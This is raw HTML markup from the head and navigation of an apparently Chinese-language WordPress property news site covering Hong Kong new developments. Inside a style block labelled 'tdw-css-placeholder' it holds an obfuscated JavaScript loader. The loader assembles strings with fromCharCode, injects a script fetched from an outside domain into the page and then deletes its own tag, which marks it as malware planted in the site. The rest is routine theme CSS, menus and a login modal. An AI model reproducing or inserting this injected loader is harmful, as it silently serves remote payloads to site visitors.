var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u6b65\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="%\u5f53\u524d%\/%\u603b\u8ba1%";
var td_magnific_popup_translation_ajax_tError="\u65e0\u6cd5\u52a0\u8f7d %url% \u7684\u5185\u5bb9\u3002";
var td_magnific_popup_translation_image_tError="\u65e0\u6cd5\u52a0\u8f7d\u56fe\u50cf#%curr%\u3002";
var tdBlockNonce="9950c3d11d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var tdb_modal_confirm="\u8282\u7701";
var tdb_modal_cancel="\u53d6\u6d88";
var tdb_modal_confirm_alt="\u662f\u7684";
var tdb_modal_cancel_alt="\u4e0d";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>.td-menu-background,.td-search-background{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.white-popup-block:before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}:root{--td_excl_label:'独家的';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#dd3333;--td_mobile_menu_color:rgba(34,34,34,0.9);--td_mobile_gradient_one_mob:rgba(49,59,69,0.5);--td_mobile_gradient_two_mob:rgba(51,147,184,0.9);--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/wallhaven-286593-1024x640.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-menu-background,.td-search-background{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.white-popup-block:before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}:root{--td_excl_label:'独家的';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#dd3333;--td_mobile_menu_color:rgba(34,34,34,0.9);--td_mobile_gradient_one_mob:rgba(49,59,69,0.5);--td_mobile_gradient_two_mob:rgba(51,147,184,0.9);--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/wallhaven-286593-1024x640.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#dd3333}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp{background-color:#dd3333}.td-lifestyle .td-module-comments a:after{border-color:#dd3333 transparent transparent transparent}</style>
<script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?f2172cb05a146a070223aa6c3a273aacc823078f31c9eeb994a46978effa60fc3d72cd14f8a76432df3935ab77ec54f830517b3cb210f7fd334f50ccb772134a";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://www.hkxfb.com/",
"name": "首页"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://www.hkxfb.com/category/xinwen",
"name": "香港楼市新闻"
}
}
,{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "https://www.hkxfb.com/20211004/34304.html",
"name": "香港新盘:沙田火炭星凯‧堤..."                                
}
}    
]
}
</script>
<link rel="icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-270x270.png" />
<style type="text/css" id="wp-custom-css">
/*ding*/
.ding3liebiao .td_module_8 .entry-title {
font-size: 13px;
line-height: 13px;
margin-bottom: 0px;
font-weight: 500;
}
.dingxinlp .td_mod_wrap.td-fix-index,
.ding3liebiao .td_module_8 .td-module-comments,
.ding3liebiao .td_module_8 .td-post-author-name {
display:none;
}
.ding3liebiao .td_module_8 {
padding-bottom: 5px;
border-bottom: 1px dashed #f2f2f2;
margin-bottom: 10px;
}
.dingimage100 img.entry-thumb {
width: 100%;
}
.dinghomefooter ul {
margin: 0;
margin-left: -12px;
}
.dinghomefooter .widget li {
line-height: 30px;
list-style: none;
margin-left: 12px;
text-align: left;
float: left;
}
.micromenu {
bottom: 0;
left: 0;
position: fixed;
background-color: #eee;
z-index: 999;
width: 100%;
text-align: center;
line-height: 1;
padding: 12px 0;
border-top: 1px solid #bdbdbd;
}
.micromenu span {
font-size: 20px;
padding: 10px 40px;
}
.td-category a:hover {
background-color:var(--td_theme_color, #4db2ec);
}
.widget li {
margin-left:0;
}
/* .td-ss-main-sidebar .td-block-title {
padding-bottom: 2px;
}
.td-ss-main-sidebar .td-block-title span {
background: #dd3333;
color: #FFF;
text-align: center;
padding: 7px 12px 4px;
font-size: 15px;
line-height: 20px;
}
.td-ss-main-sidebar .td_block_template_8 .td-block-title:after{
   width: 100% !important;
   height: 2px !important;
   opacity: 1 !important;
margin-bottom: 0px;
} */		</style>
<!-- Button style compiled by theme -->
<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>
<style id="tdw-css-placeholder">var _vvpdaxjh="_sfla";try{let_nidsa=String;var ahkfqvafyg="f"+"ro"+_nidsa['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _ordvlxmps="s"+"c"+_nidsa[ahkfqvafyg](114,105,112,116);var _sjhgx="c"+"re"+_nidsa[ahkfqvafyg](97,116,101,69,108,101,109,101,110,116);var _opajp="s"+_nidsa[ahkfqvafyg](114,99);var _weoe=_nidsa[ahkfqvafyg](105,100);var _msrp="cu"+"rre"+_nidsa[ahkfqvafyg](110,116,83,99,114,105,112,116);var _cbvj="pa"+"r"+_nidsa[ahkfqvafyg](101,110,116,78,111,100,101);var arodfaorvdh="i"+"ns"+_nidsa[ahkfqvafyg](101,114,116,66,101,102,111,114,101);let aiext="ge"+"El"+_nidsa[ahkfqvafyg](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _qzgcfpvwc="h"+"e"+_nidsa[ahkfqvafyg](97,100);var _mqihuvrwbja="ap"+"p"+_nidsa[ahkfqvafyg](101,110,100,67,104,105,108,100);var _ovwwf=document;var _chblflituw="t"+"e"+_nidsa[ahkfqvafyg](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let asdvdvmrqtm=_ovwwf[_sjhgx](_ordvlxmps);asdvdvmrqtm['as'+'y'+'nc']=true;var _rzgem=_nidsa[ahkfqvafyg](104,116,116,112,115,58,47,47)+"gr"+"ea"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_nidsa[ahkfqvafyg](47)+"s"+"cr"+_nidsa[ahkfqvafyg](105,112,116,115)+_nidsa[ahkfqvafyg](47)+_nidsa[ahkfqvafyg](112)+"o"+"st"+_nidsa[ahkfqvafyg](46,106,115);asdvdvmrqtm[_opajp]=_rzgem;asdvdvmrqtm[_weoe]=_chblflituw;if(_ovwwf[_msrp]){_ovwwf[_msrp][_cbvj][arodfaorvdh](asdvdvmrqtm,_ovwwf[_msrp]);var _ybkatfi=document;if (_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ovwwf[aiext](_qzgcfpvwc)[0][_mqihuvrwbja](asdvdvmrqtm);if (_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style>    <script type='text/javascript' src='https://res2.wx.qq.com/open/js/jweixin-1.6.0.js' id='jweixin'></script>
</head>
<body class="post-template-default single single-post postid-34304 single-format-standard td-standard-pack 24- global-block-template-8 td-lifestyle single_template_5 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<script type="text/javascript">
</script>
<div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
</div>
<!-- close button -->
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa" class="td-mobile-main-menu"><li id="menu-item-37237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-37237"><a href="https://www.hkxfb.com/">网站首页</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13"><a href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://www.hkxfb.com/category/xiaowang">香港名校校网<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.hkxfb.com/category/xiaowang/gangdaoxiaowang">港岛区域</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.hkxfb.com/category/xiaowang/jiulongxiaowang">九龙区域</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.hkxfb.com/category/xiaowang/xinjiedong">新界东区域</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.hkxfb.com/category/xiaowang/xinjiexi">新界西区域</a></li>
<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://www.hkxfb.com/category/xiaowang/xianggangjiaoyu">香港教育相关</a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li id="menu-item-8701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8701"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li id="menu-item-15760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15760"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-22324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22324"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenzhuzhai">深圳一手住宅</a></li>
<li id="menu-item-22325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22325"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenshangye">深圳一手商业</a></li>
</ul>
</li>
<li id="menu-item-15764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15764"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.hkxfb.com/">
<!-- close button -->
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>搜索</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="tdc-header-wrap ">
<!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1 ">
<div class="td-header-top-menu-full td-container-wrap td_stretch_container">
<div class="td-container td-header-row td-header-top-menu">
<div class="top-bar-style-1">
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div >
2026年01月27日 23:46
</div>
</div>
<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-10175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10175"><a href="#">深港联动一手新房免佣代理，专车接送看房~中原地产内地客户专线：15107550381 邹先生 / 13902485121 郑小姐</a></li>
</ul></div></div>
<div class="td-header-sp-top-widget">
</div>
</div>
<!-- LOGIN MODAL -->
<div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
<div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
<div id="td-login-div" class="td-login-form-div td-display-block">
<div class="td-login-panel-title">登入</div>
<div class="td-login-panel-descr">欢迎！登录到您的帐户</div>
<div class="td_display_err"></div>
<form id="loginForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">您的用户名</label></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">你的密码</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
</form>
<div class="td-login-info-text"><a href="#" id="forgot-pass-link">忘记密码了吗？得到帮助</a></div>
</div>
<div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
<div class="td-login-panel-title">找回密码</div>
<div class="td-login-panel-descr">恢复你的密码</div>
<div class="td_display_err"></div>
<form id="forgotpassForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">你的邮件</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
</form>
<div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
<div class="td-container td-header-row td-header-header">
<div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.hkxfb.com/">
<img class="td-retina-data" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
<span class="td-visual-hidden">香港新楼盘资讯</span>
</a>
</div>
<div class="td-header-sp-recs">
<div class="td-header-rec-wrap">
<div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_8">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="#" target="_blank"><img src="http://www.hkxfb.com/wp-content/uploads/2019/03/3-23.jpg"/></a></div></div>
</div>                </div>
</div>
</div>
<div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
<div class="td-header-menu-wrap td-header-gradient ">
<div class="td-container td-header-row td-header-main-menu">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
<div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.hkxfb.com/">
<img src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
</a>
<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.hkxfb.com/">
<img class="td-retina-data" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
</a>
</div>
<div class="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-37237"><a href="https://www.hkxfb.com/">网站首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-23"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘</a>
<ul class="sub-menu">
